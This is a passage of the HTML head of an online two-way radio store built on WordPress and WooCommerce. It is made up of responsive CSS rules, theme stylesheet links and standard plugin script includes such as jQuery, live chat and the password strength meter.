    width: 30px !important;
  }
}

@media (min-width: 767.98px) and (max-width: 1000px) {
  #indusrty-box-col01 {
    width: 30%;
  }

  #indusrty-box-col02 {
    width: 70%;
    padding: 0;
  }

  #industry-leading-box {
    gap: 20px;
  }

  #industry-lp-banner-col {
    width: 70%;
  }

  #industry-lp-banner-col02 {
    width: 30%;
  }

  span.small-font {
    font-size: 32px;
    line-height: 42px;
  }

  .product-btn a {
    width: 174px;
  }

  #recently-product-box {
    width: 47%;
  }


  #header-area .elementor-element-populated {
    display: flex;
    justify-content: space-between;
  }

  #cart-header {
    max-width: 10% !important;
    width: 30px !important;
  }

  #account-icon {
    display: block;
  }


  #industry-grid {
    --e-con-grid-template-columns: repeat(2, 48%);
  }

  a#banner-call-sec {
    width: 50%;
  }

  #bar-container {
    flex-wrap: wrap;
  }

  #bar-title {
    text-align: center;
  }

  #form-bar-col02 {
    width: 30%;
    margin: 0 auto;
  }

  #promise-col01 {
    width: 30%;
  }

  #promise-desc p {
    font-size: 16px;
    line-height: 26px;
  }

  #footer-abve-col01>.elementor-element {
    width: 30%;
  }

  #footer-logo-col01 {
    width: 50%;
  }

  #footer-logo-col02 {
    width: 50%;
  }
}

@media (min-width: 1000px) and (max-width: 1100px) {
  #header-area img {
    width: 95px;
  }

  section#header-area {
    margin-bottom: -10px !important;
  }

  #industry-lp-banner-col {
    width: 70%;
  }

  #industry-lp-banner-col02 {
    width: 30%;
  }

  span.small-font {
    font-size: 32px;
    line-height: 42px;
  }

  .product-btn a {
    width: 154px;
  }

  #recently-product-box {
    width: 47%;
  }

  #leading-product-row {
    gap: 30px;
  }

  #banner-title h1 {
    font-size: 40px;
    line-height: 50px;
  }

  a#banner-call-sec {
    width: 100%;
    padding: 15px;
  }

  #call-btn h3 {
    font-size: 28px;
    line-height: 38px;
  }

  #home-banner .elementor-widget-wrap {
    background-size: contain;
  }

  #nav-area {
    display: none;
  }

  #toggle-nav {
    display: block !important;
  }

  #toggle-nav .d-show-mob {
    display: block !important;
  }

  #bar-title br {
    display: none;
  }
}


@media (min-width:820px) and (max-width: 950px) {
  a#banner-call-sec {
    width: 80%;
  }

  #form-bar-col01 {
    width: 100%;
  }

  #footer-abve-col01 {
    width: 20%;
  }

  #banner-title h1 {
    font-size: 36px !important;
    line-height: 46px !important;
  }

}



@media (min-width: 1100px) and (max-width: 1199px) {
  #menu-nav ul li a {
    font-size: 11px;
  }

  #home-banner .elementor-background-slideshow__slide__image {
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
  }

  #banner-title h1 {
    font-size: 44px;
    line-height: 54px;
  }

  #call-btn .elementor-image-box-title {
    font-size: 25px;
    line-height: 35px;
  }
}


@media (min-width: 1200px) and (max-width: 1299px) {
  #menu-nav ul li a {
    font-size: 11px;
  }

  #home-banner .elementor-background-slideshow__slide__image {
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
  }

  #banner-title h1 {
    font-size: 44px;
    line-height: 54px;
  }

  #call-btn .elementor-image-box-title {
    font-size: 25px;
    line-height: 35px;
  }
}


@media (min-width: 1300px) and (max-width: 1399px) {
  #menu-nav ul li a {
    font-size: 12px;
  }

  #home-banner .elementor-background-slideshow__slide__image {
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
  }

  #banner-title h1 {
    font-size: 48px;
    line-height: 58px;
  }

  #call-btn .elementor-image-box-title {
    font-size: 25px;
    line-height: 35px;
  }
}



@media (min-width: 1400px) and (max-width: 1499px) {
  #menu-nav ul li a {
    font-size: 13px;
  }

  #home-banner .elementor-background-slideshow__slide__image {
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
  }

  #call-btn .elementor-image-box-title {
    font-size: 25px;
    line-height: 35px;
  }
}


@media (min-width: 1500px) and (max-width: 1599px) {
  #menu-nav ul li a {
    font-size: 14px;
  }

  #home-banner .elementor-background-slideshow__slide__image {
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
  }

  #call-btn .elementor-image-box-title {
    font-size: 25px;
    line-height: 35px;
  }
}


@media (min-width: 2400px) and (max-width: 2700px) {}

@media (min-width: 2000px) and (max-width: 2200px) {}

@media (min-width: 2200px) and (max-width: 2400px) {}






















.select-caret-down-wrapper {
  display: none;
}







#mega-menu {
  display: none !important;
}

#mega-dropdown-list li {
  padding: 5px 10px;
  border-radius: 3px;
}

#mega-dropdown-list li:hover {
  background-color: #aecaf5;
}

.lp-quote-btn {
  background-color: #BE2220;
  border: none;
  border-radius: 5px !important;
  width: auto !important;
  display: block;
  margin: 0 auto;
  font-family: 'Poppins';
  font-size: 16px !important;
  line-height: 26px !important;
  font-weight: 600;
  text-transform: capitalize;
  padding: 16px 30px;
  height: 56px !important;
}

.lp-quote-btn:hover {
  background-color: #214376;
}

#lp-form textarea {
  height: 185px !important;
}

.lp-btn a:before {
  content: "";
  position: absolute;
  background-color: #AECAF5;
  width: 4px;
  height: 54px;
  top: 0;
  left: 0;
  border-radius: 5px 0 0 5px;
  transition: 0.5s ease;
}

.lp-btn a:hover:before {
  background-color: #AECAF5;
  width: 100%;
  border-radius: 5px;
  transition: 0.5s ease;
}

.lp-btn a:hover .elementor-button-text {
  color: #214376 !important;
  z-index: 1;
}


.lp-btn2 a:before {
  content: "";
  position: absolute;
  background-color: #214376;
  width: 4px;
  height: 54px;
  top: 0;
  left: 0;
  border-radius: 5px 0 0 5px;
  transition: 0.5s ease;
}

.lp-btn2 a:hover:before {
  background-color: #214376;
  width: 100%;
  border-radius: 5px;
  transition: 0.5s ease;
}


.lp-btn2 a:hover .elementor-button-text {
  color: #fff !important;
  z-index: 1;
}

.lp-btn-white a:before {
  content: "";
  position: absolute;
  background-color: #fff;
  width: 4px;
  height: 54px;
  top: 0;
  left: 0;
  border-radius: 5px 0 0 5px;
  transition: 0.5s ease;
}

.lp-btn-white a:hover:before {
  background-color: #fff;
  width: 100%;
  border-radius: 5px;
  transition: 0.5s ease;
}

.lp-btn-white a:hover .elementor-button-text {
  color: #BE2220 !important;
  z-index: 1;
}

#icon-btn a.elementor-icon {
  padding: 20px 13px !important;
}

#lp-border-col:before {
  content: "";
  border: 2px solid #BE2220;
  border-right: 0;
  border-radius: 7px 0 0 7px;
  width: 130px;
}

a.txt-link {
  color: #BE2220;
}

a.txt-link:hover {
  color: #214376;
}

#tabs-container .e-n-tab-title {
  min-width: 50%;
}

.txt-btn .elementor-button-text {
  border-bottom: 1px solid #BE2220;
}

.txt-btn a:hover .elementor-button-icon {
  transform: translateX(5px);
  transition: 0.5s ease;
}

.txt-btn span.elementor-button-icon {
  font-size: 22px;
  top: 2px;
  position: relative;
  transition: 0.5s ease;
}

span.dot {
  font-size: 60px;
  position: relative;
  bottom: 10px;
  margin: 0 10px;
}

a.copyright-link {
  color: #4285F4 !important;
  text-decoration: underline;
}

a.copyright-link:hover {
  color: #4285F4 !important;
  text-decoration: none;
}

.page-id-52774 #nav-area {
  display: none !important;
}

.page-id-52774 #mega-menu {
  display: flex !important;
}

.footer .copyright {
  color: #666;
}

label.free-quote-label {
  display: none;
}

.free-quote-btn {
  background-color: #2277cc;
  padding: 10px 15px;
  width: 30% !important;
  border-radius: 0 !important;
}

.free-quote-btn:hover {
  background-color: #3489de;
}

a.bar-num {
  background-color: #aecaf5;
  padding: 4px 12px;
  color: #152536;
  font-weight: 600;
}

a.bar-num:hover {
  background-color: #BE2220;
  color: #fff;
}

.page-id-52774 #nav-area {
  background-color: #f0f8ff;
}

.page-id-52774 #menu-nav ul#menu-2024-menu li a {
  border-right: 1px solid #ccc;
  padding-right: 17px;
}


.page-id-52774 #menu-nav ul#menu-2024-menu li:last-child a {
  border-right: none;
  padding-right: 0px;
}

.page-id-52774 #menu-nav ul#menu-2024-menu li ul li a {
  border-right: none;
  padding-right: 0px;
}

.page-id-52774 #nav-area .elementor-container {
  max-width: 1600px;
}


.page-id-52763 #topbar {
  display: none;
}

.page-id-52763 #nav-area {
  display: none;
}

.page-id-52763 #header-area {
  display: none;
}

.page-id-52763 .sticky-content-wrapper {
  display: none;
}

.page-id-52763 .page header {
  border-bottom: none;
}

.form-col01 {
  width: 50%;
}

.form-col02 {
  width: 50%;
}

.row-form {
  display: flex;
  gap: 20px;
}





@media (min-width: 992px) {

  .footer-main .column-2 .widget,
  .footer-main .column-3 .widget {
    margin-left: 2rem;
  }
}

/* single product */
.single-product .header {
  border-bottom: 1px solid #e1e1e1;
}

.wpcf7-form span .wpcf7-form-control {
  padding: 1rem 2rem;
  border: 1px solid #e1e1e1;
}

.elementor-template-full-width .main {
  padding-top: 0;
  padding-bottom: 0;
}

.wpcf7 form.sent .wpcf7-response-output {
  border-color: #4B74C0;
}

.wpcf7-form>p .wpcf7-form-control-wrap {
  margin: 0 0 15px 0;
}

.wpb_gqb_form_product_info_show .gqb_hidden_field {
  font-weight: bold !important;
  color: #222 !important;
  width: 100%;
}

.swal2-content .wpcf7-form>p,
.swal2-content .wpcf7-form .column-half {
  display: block;
  text-align: left;
  margin-top: 15px;
}

.swal2-content .wpcf7-form .subheading {
  font-size: 14px;
  text-align: center;
}

.swal2-content .wpcf7-form h2 {
  color: #2277cc;
  margin-bottom: 1rem;
}

.swal2-content .wpcf7-form h2 span {
  font-weight: 800;
}

.swal2-content .wpcf7-form h3 {
  font-weight: 800;
  font-size: 30px;
  margin-bottom: 1rem;
  letter-spacing: -0.7px;
}

.wpcf7-form .button {
  width: 100%;
}


.wpcf7-form .quote-btn {
  color: #222222;
  background: #ffca3a;
  border-color: #ffca3a;
  text-transform: none !important;
}

.swal2-close {
  color: #222 !important;
}

.swal2-close:hover {
  color: #2277cc !important;
}

.column-half {
  width: 50%;
  float: left;
}

.scroll-top.show {
  display: none !important;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a {
  width: 100% !important;
}

.woocommerce-loop-product__title {
  white-space: wrap;
  overflow: auto;
}


@media (min-width: 767.98px) and (max-width: 1000px) {
  #compatible-mob-banner {
    display: none;
  }

  #compatible-lp-banner {
    display: block;
  }

  #hassle-img-col {
    display: block;
  }

  #lp-form-col01 {
    width: 40%;
  }

  #lp-form-col02 {
    width: 60%;
  }

  #lp-form-col01 img {
    min-height: 580px;
    object-fit: cover;
  }


  .lp-btn-white a:before {
    height: 43px;
  }

  #compatible-desc-col01 {
    width: 80%;
  }

  #compatible-desc-col02 {
    width: 20%;
  }

  #hassle-box-col {
    width: 15%;
  }

  #hassle-bottom-boxes {
    width: 35%;
  }

  #compitable-footer-above-col01 {
    width: 70%;
  }

  #compitable-footer-above-col02 {
    width: 30%;
  }

  #lte-lp-banner {
    display: block;
    min-height: auto;
  }

  #lte-mob-banner {
    display: none;
  }

  .lp-btn a:before {
    height: 43px;
  }

  .lp-btn2 a:before {
    height: 40px;
  }

  #lp-boxes-col {
    width: 46%;
  }

  #title-break br {
    display: none;
  }

  #lp-logo img {
    width: 35%;
  }

  #lp-banner-col01 {
    width: 61%;
  }

  #lp-sec01-col01 {
    margin-right: 30px;
  }

  .communicate-col01 {
    border-right: 1px solid rgb(0 0 0 / 20%) !important;
    border-bottom: 0 !important;
  }

  .communicate-col02 {
    border-right: 1px solid rgb(0 0 0 / 20%) !important;
    border-bottom: 0 !important;
  }

  #dtp-mob-col {
    margin-bottom: -80px;
  }
}



@media (min-width: 840px) and (max-width: 950px) {
  #lp-logo img {
    width: 20%;
  }
}



@media (min-width: 1000px) and (max-width: 1100px) {
  #lp-form-col01 img {
    min-height: 600px;
    object-fit: cover;
  }

  #compatible-lp-banner .e-con-inner {
    padding: 100px 20px 50px 20px;
  }

  #compatible-banner-row {
    padding-top: 60px;
  }

  #hassle-lp-boxes-row {
    margin-top: -50px;
  }

  #product-col {
    padding-right: 20px;
  }

  #need-help-hide {
    display: none;
  }

  #lp-help-col {
    width: 100%;
    padding: 40px;
  }

  #compitable-footer-above-col01 {
    width: 70%;
  }

  #compitable-footer-above-col02 {
    width: 25%;
  }

  #lp-banner-col01 {
    width: 60%;
  }

  #lp-banner-title h2 {
    font-size: 45px;
    line-height: 55px;
  }

  #lp-banner-desc br {
    display: none;
  }

  #lp-boxes-col {
    padding: 0 20px;
  }

  #communication-desc {
    min-width: 100%;
  }

  .lp-sec-title h2 {
    font-size: 36px !important;
    line-height: 46px !important;
  }

  #tabs-container .e-n-tab-title {
    min-width: 38%;
  }

  #dtp-desc {
    min-width: 100%;
  }
}


@media (min-width: 300px) and (max-width: 767.98px) {
  #industry-lp-title br {
    display: none;
  }

  .product-btn a {
    width: 167px;
  }

  span.small-font {
    font-size: 28px;
    line-height: 36px;
  }

  .lp-quote-btn {
    font-size: 14px !important;
    line-height: 24px !important;
    padding: 8px 18px;
    height: 42px !important;
  }

  .lp-btn-white a:before {
    height: 44px;
  }

  #compability-lp-title-banner br {
    display: none;
  }

  .lp-btn a:before {
    height: 43px;
  }

  .lp-btn2 a:before {
    height: 40px;
  }

  #lp-banner-desc br {
    display: none;
  }
}


@media (min-width: 410px) and (max-width: 420px) {
  .product-btn a {
    width: 187px;
  }
}


@media (min-width:360px) and (max-width: 370px) {
  .product-btn a {
    width: 159px !important;
  }
}


@media (min-width:890px) and (max-width: 950px) {
  .product-btn a {
    width: 206px !important;
  }
}


@media (min-width:840px) and (max-width: 850px) {
  .product-btn a {
    width: 195px !important;
  }
}

@media (min-width: 500px) and (max-width: 767.98px) {
  #recently-product-box {
    width: 47%;
  }

  #product-box-responsive {
    width: 47%;
  }

  #industry-leading-box {
    flex-wrap: nowrap;
    gap: 20px;
  }


  .product-btn a {
    width: 147px;
  }

  #lp-form-col01 img {
    object-fit: contain;
  }

  #title-break br {
    display: none;
  }

  #lp-logo img {
    width: 34%;
  }

  #lp-banner-desc br {
    display: none;
  }
}



@media (min-width: 1100px) and (max-width: 1199px) {
  .product-btn a {
    width: 179px;
  }

  #compatible-banner-row {
    padding-top: 60px;
  }

  #hassle-img-height img {
    height: 280px;
    object-fit: cover;
  }

  #product-col {
    padding-right: 50px;
  }

  #need-help-desc p {
    font-size: 15px;
    line-height: 25px;
  }

  #team-title h2 {
    font-size: 28px;
    line-height: 38px;
  }

  #lp-boxes-col {
    padding: 0 20px;
  }

  #communication-desc {
    width: 100%;
  }

  #tabs-container .e-n-tab-title {
    min-width: 46%;
  }

  #gurantee-col {
    padding: 0 70px;
  }

  #dtp-desc {
    min-width: 90%;
  }

  #lp-banner-desc br {
    display: none;
  }
}

@media (min-width: 1200px) and (max-width: 1299px) {
  .product-btn a {
    width: 185px;
  }

  #compatible-banner-row {
    padding-top: 60px;
  }

  #hassle-img-height img {
    height: 280px;
    object-fit: cover;
  }

  #product-col {
    padding-right: 50px;
  }

  #need-help-desc p {
    font-size: 15px;
    line-height: 25px;
  }

  #lp-banner-desc br {
    display: none;
  }

  #lp-boxes-col {
    padding: 0 20px;
  }

  #communication-desc {
    width: 100%;
  }

  #tabs-container .e-n-tab-title {
    min-width: 48%;
  }

  #gurantee-col {
    padding: 0 80px;
  }

  #dtp-desc {
    min-width: 90%;
  }
}



@media (min-width: 1300px) and (max-width: 1399px) {
  #lp-banner-desc br {
    display: none;
  }

  #lp-boxes-col {
    padding: 0 30px;
  }

  #communication-desc {
    width: 100%;
  }

  #dtp-desc {
    min-width: 90%;
  }
}


@media (min-width: 1400px) and (max-width: 1499px) {
  #communication-desc {
    width: 100%;
  }
}

/* 10-06-2025 */
@font-face {
  font-family: 'Myriad Pro';
  src: url('/wp-content/themes/dtwoway/assets/fonts/MyriadPro-Semibold.woff2') format('woff2'),
    url('/wp-content/themes/dtwoway/assets/fonts/MyriadPro-Semibold.woff') format('woff');
  font-weight: 600;
  font-style: normal;
}

.font-myriad-pro {
  font-family: 'Myriad Pro';
}


.form-control {
  color: black !important;
  font-size: 16px !important;
}

.sticky-content.fix-top.product-sticky-content.fixed {
  display: none;
}



/* .fomr_html {
  background-color: #f6f6f6 !important;
  border-radius: 12px !important;
}
 */
.fomr_html input {
  border: 0 !important;
  border-bottom: 4px solid #57aade !important;
  border-radius: 0 !important;
  padding: 18px 15px;
}

.fomr_html label {
  display: none;
}

.fomr_html .elementor-button.elementor-size-sm {
  background: #57aade;
  font-size: 18px;
  padding: 20px 0 !important;
}






.innrr_boxx {
  background-color: #00326ab3;
  border-radius: 10px;
  padding: 60px 50px 40px 40px !important;
  position: relative;
  z-index: 999;
  margin-top: 60px;
}

.innrr_boxx .hdd_m1 {
  background-color: #4385f5;
  font-size: 40px;
  padding: 15px 20px;
  border-radius: 7px;
  margin: -100px 0 28px 0 !important;
  width: 76%;
  font-weight: 600;
  color: white !important;
}

.innrr_boxx .hdd_m1 .elementor-heading-title {
  color: white !important;
}


.menu-item ul {
  z-index: 1016 !important;
}



.above_bnr {
  background-image: linear-gradient(359deg, #4C4C4C, #2B2B2B) !important;
}

.above_bnr p  {
  font-size: 40px;
  font-weight: 500;
  -webkit-text-stroke-color: #000;
  stroke: #000;
  color: #00FF06F0;
  line-height: 85px;
  text-align: center;
  margin-bottom: 0 ;
}

.above_bnr p a {
  font-size: 40px;
  -webkit-text-stroke-color: #000;
  stroke: #000;
  color: #00FF06F0;
  line-height: 85px;
}
/*# sourceURL=riode-theme-shop-other-inline-css */
</style>
<link rel='stylesheet' id='riode-dynamic-vars-css' href='https://discounttwo-wayradio.com/wp-content/uploads/riode_styles/dynamic_css_vars.css?ver=1.6.24' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://discounttwo-wayradio.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://discounttwo-wayradio.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='riode-style-css' href='https://discounttwo-wayradio.com/wp-content/themes/riode/style.css?ver=1.6.24' media='all' />
<link rel='stylesheet' id='elementor-post-2141-css' href='https://discounttwo-wayradio.com/wp-content/uploads/elementor/css/post-2141.css?ver=6.9' media='all' />
<style id='elementor-post-2141-inline-css'>
.main{padding-top:0;border-top:0}@media ( max-width:767px ){.main{padding-bottom:2rem}}.riode-section-video .elementor-wrapper:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(43,151,223,0.3);z-index:1}.custom-segoe-font{font-family:'Segoe Script',sans-serif}.label-star-wrapper .elementor-heading-title{display:inline-flex;align-items:center;flex-wrap:wrap;justify-content:center}.label-star{display:inline-flex;align-items:center;margin:-5px 25px 0;padding:9px 7px 5px;line-height:1}.parallax .label-star{margin-top:-10px}.label-star:before,.label-star:after{animation:4s linear 0s infinite rotateStar;content:'\f005';display:inline-block;margin:5px 5px 5px 15px;vertical-align:middle;font-family:'Font Awesome 5 Free';font-size:.467em;font-weight:400;position:relative;top:-2px}.label-star:before{animation-direction:reverse;margin-left:5px}@keyframes rotateStar{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@media (max-width:767px){.intro-slide-1 .banner-img img{object-position:40%}.intro-slide-2 .banner-img img{object-position:60%}}.opacity-8{opacity:.8}.slider-icon-boxes>.elementor-container>.elementor-column,.slider-icon-boxes>.elementor-container>.elementor-row>.elementor-column{box-shadow:0 5px 30px rgba(0,0,0,0.07)}@media (min-width:992px){.slider-icon-boxes .elementor-icon-box-wrapper:after{content:'';height:37px;width:1px;background:#e1e1e1;position:absolute;right:0;top:50%;transform:translateY(-50%)}}.iconbox1-3 .elementor-icon-box-wrapper:after{content:none}.slider-icon-boxes .elementor-icon-box-content{flex-grow:0!important}@media (min-width:768px){.slider-icon-boxes .elementor-icon-box-wrapper{justify-content:center}.widget-products .elementor-container{flex-wrap:wrap}.widget-products .elementor-column{flex:0 0 50%;width:50%}}.banner .h-divider{width:35px;height:4px;background:#fff}.btn-icon-top-n2 i{position:relative;top:-2px}.banner-group-section>.elementor-container,.banner-group-section>.elementor-container>.elementor-row{justify-content:center}.parallax .label-star:before{margin-right:10px}.posts-slider .owl-stage-outer{margin:-2rem;padding:2rem}@media (min-width:1600px){.posts-slider .owl-stage-outer{margin:-5rem;padding:5rem}}.brand-carousel .slide-image-wrap img{width:100%;max-width:180px;height:100%}@media (max-width:479px){.brand-carousel .slide-image-wrap img{max-width:150px}}@media (min-width:1200px){.widget-products .elementor-column{flex:0 0 25%;width:25%}}@media ( max-width:399px ){.black-friday-banner .banner-layer-left{transform:none!important;top:10px}.black-friday-banner .banner-layer-right{top:auto;bottom:10px;transform:none!important;right:auto;left:7%}}.banner{border-radius:3px;overflow:hidden}.opacity-8{opacity:.8}.banner-cat .cat-type-banner .btn{opacity:1}.banner-cat .cat-type-banner .category-content{padding-bottom:5.4rem}.banner-cat mark:after{content:'';border-bottom:3px solid #fff;width:36px;display:block;position:absolute;bottom:34px}.banner-cat .btn:after{content:"\e97f";display:inline;border:0;vertical-align:1px;margin-left:6px;font-family:'riode';font-weight:400}.banner-cat,.banner-cat .elementor-widget-container,.banner-cat .woocommerce,.banner-cat .products,.banner-cat .product,.banner-cat figure,.banner-cat img{height:100%}.banner-cat .d-lazyload{min-height:100%}.banner-cat img{object-fit:cover;background:#232323}.banner-cat .category-accessories img{background:#ECA5A9}.elementor-widget-riode_widget_banner,.banner,.banner img,.posts img{border-radius:3px}
/*# sourceURL=elementor-post-2141-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-43730-css' href='https://discounttwo-wayradio.com/wp-content/uploads/elementor/css/post-43730.css?ver=6.9' media='all' />
<style id='elementor-post-43730-inline-css'>
.mx-290{max-width:290px}.footer-links{display:block;list-style:none;padding:0;margin:0}.footer-links li{font-weight:400;line-height:1.2;margin:0 0 15px}.footer .copyright{color:#666}.footer-newsletter .wpcf7-form,.footer-top .elementor-widget-riode_widget_share{max-width:480px}@media(max-width:767px){.custom-flex{flex:auto!important}}.footer-newsletter .wpcf7-form .wpcf7-form-control{height:50px}.footer-newsletter .wpcf7-form .btn{padding:0 1.7rem;border-radius:0 3px 3px 0;font-size:13px}.footer-newsletter .wpcf7-form .btn:after{content:"\e97f";font-family:'riode';margin-left:9px}.footer-newsletter span .wpcf7-form-control{padding:0 1.8rem;background:#2c2c2c;font-size:12px;border-radius:3px 0 0 3px}.footer-top .container-fluid{flex-wrap:wrap}@media (max-width:1399px) and (min-width:576px){}.footer .custom-bottom{border-top:1px solid rgba(102,102,102,0.3)}.footer-links{display:block;list-style:none;padding:0;margin:0}.footer-links li{font-weight:400;line-height:1.2;margin:0 0 15px}.footer .copyright{color:#666}.footer-newsletter .wpcf7-form,.footer-top .elementor-widget-riode_widget_share{max-width:480px}@media(max-width:767px){.custom-flex{flex:auto!important}}.footer-newsletter .wpcf7-form .wpcf7-form-control{height:50px}.footer-newsletter .wpcf7-form .btn{padding:0 1.5rem;border-radius:0 3px 3px 0;font-size:13px}.footer-newsletter .wpcf7-form .btn:after{content:"\e97e";font-family:'riode';margin-left:9px}.footer-newsletter span .wpcf7-form-control{padding:0 1.3rem;background:#2c2c2c;font-size:12px;border-radius:3px 0 0 3px}.footer-top .container-fluid{flex-wrap:wrap}.custom-footer .footer-links li a{color:#999}@media (max-width:1399px) and (min-width:576px){.footer .footer-top .elementor-column{width:50%}.footer .footer-top .elementor-column:last-child{width:100%}}.newsletter-info span{display:block;font-size:14px;font-weight:400;color:#999;line-height:1.23;letter-spacing:-0.1px;text-transform:none}.footer-newsletter-section .wpcf7-form{margin-bottom:0;max-width:680px}.footer-newsletter-section .wpcf7-form-control{border:none;height:49px}.footer-newsletter-section .wpcf7-form input{padding:0 2rem;background:#f4f4f4;font-size:12px;border-radius:3px}.footer-newsletter-section .wpcf7-form .btn{padding:.84em 1.8em}.footer-newsletter-section .wpcf7-form .btn:after{content:'\e97e';font-family:'riode';margin-left:9px;font-size:12px}@media (min-width:992px){.footer-newsletter-section .wpcf7-form{margin-left:auto}.footer-newsletter-section .newsletter-info{width:auto}.footer-newsletter-section .newsletter-form{flex:1}}.footer input.wpcf7-form-control{color:#999;background:#f4f4f4;border:0;font-size:12px}@media (max-width:992px){.footer-newsletter-section .wpcf7-form{margin-left:auto;margin-right:auto}}.footer-links{display:block;list-style:none;padding:0;margin:0}.footer-links li{font-weight:400;line-height:1.2;margin:0 0 15px}.footer-links a{letter-spacing:normal}.contact-info{list-style:none;margin:0;padding:0}.contact-info label{display:block;font-weight:600;color:#222}.contact-info .info a{color:#999}.custom-post .post-calendar{background:transparent;color:#444;border:2px solid #c2c2c2;min-width:4.5rem}.custom-post .post-day{font-size:16px}.custom-post .post-month{font-size:10px}.custom-post .post-title a{color:#666;font-weight:600}.footer .copyright{color:#666}.newsletter-info span{display:block;font-size:14px;font-weight:400;color:#999;line-height:1.23;letter-spacing:-0.1px;text-transform:none}.footer-newsletter-section .wpcf7-form{margin-bottom:0;max-width:680px}.footer-newsletter-section .wpcf7-form-control{border:none;height:49px}.footer-newsletter-section .wpcf7-form input{padding:0 2rem;background:#f4f4f4;font-size:12px}.footer-newsletter-section .wpcf7-form .btn{padding:.84em 1.5em}.footer-newsletter-section .wpcf7-form .btn:hover{background:#26c}.footer .copyright{color:#666}.footer-newsletter-section .wpcf7-form .btn:after{content:'\e97e';font-family:'riode';margin-left:8px;font-weight:400}@media (min-width:992px){.footer-newsletter-section .wpcf7-form{margin-left:auto}.footer-newsletter-section .newsletter-info{width:auto}.footer-newsletter-section .newsletter-form{flex:1}}.footer input.wpcf7-form-control{background:#2c2c2c;border:0;font-size:12px}@media (max-width:992px){.footer-newsletter-section .wpcf7-form{margin-left:auto;margin-right:auto}}.divide-line:after{content:'';position:absolute;bottom:0;left:50%;transform:translateX(-50%);display:block;margin:0 auto;max-width:1400px;width:calc(100% - 40px);height:1px;background:#333}@media (max-width:479px){.divide-line:after{width:calc(100% - 30px)}}.contact-info label{color:#e1e1e1}.contact-info .widget-title{font-size:16px}.footer .widget ul li,.footer .menu li{font-weight:400}
/*# sourceURL=elementor-post-43730-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://discounttwo-wayradio.com/wp-content/themes/dtwoway/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css' media='all' integrity="sha384-Heamg4F/EELwbmnBJapxaWTkcdX/DCrJpYgSshI5BkI7xghn3RvDcpG+1xUJt/7K" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://discounttwo-wayradio.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742345071' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="olark-wp-js-extra">
var olark_vars = {"site_ID":"7208-468-10-3848","expand":"0","float":"0","override_lang":"0","lang":"en-US","api":"","mobile":"1","woocommerce":"1","woocommerce_version":"10.4.3","enable_cartsaver":"0"};
//# sourceURL=olark-wp-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/olark-live-chat/public/js/olark-wp-public.js?ver=1.0.0" id="olark-wp-js"></script>
<script nitro-exclude id="nitropack-ajax-shortcodes-js-after">
let nitroAjaxShortcode = false
//# sourceURL=nitropack-ajax-shortcodes-js-after
</script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="zxcvbn-async-js-extra">
var _zxcvbnSettings = {"src":"https://discounttwo-wayradio.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script id="password-strength-meter-js-extra">
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script id="wc-password-strength-meter-js-extra">
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
</script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer data-wp-strategy="defer"></script>
<script src="https://discounttwo-wayradio.com/wp-content/plugins/woocommerce/assets/js/frontend/account-i18n.min.js?ver=10.4.3" id="wc-account-i18n-js" defer data-wp-strategy="defer"></script>
